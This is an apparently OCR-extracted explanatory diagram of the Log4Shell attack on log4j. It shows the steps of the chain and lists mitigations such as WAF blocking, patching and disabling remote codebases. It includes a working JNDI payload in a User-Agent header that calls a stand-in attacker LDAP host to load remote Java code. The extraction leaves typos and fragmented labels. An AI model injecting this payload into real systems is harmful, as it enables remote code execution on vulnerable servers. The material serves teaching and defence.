 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: vicitm.xa
User-Agent: ${jndi:ldap://evil.xa/x}
The string is passed to log4j for logging.
${jndi:ldap://evil.xa/x}
log4j interpolates the string and queries
the malicious LDP server.
ldap://evil.xa/x
BLOCK WITH WAF
1
2
3
LOG
DISABLE LOG4J
Attacker
Vulnerable Server
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
PATCH LOG4J
DISABLE REMOTE
CODEBASES
5
4
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
...
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
dn:
javaVlassName: Malicious
javaCodebase: httb://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class.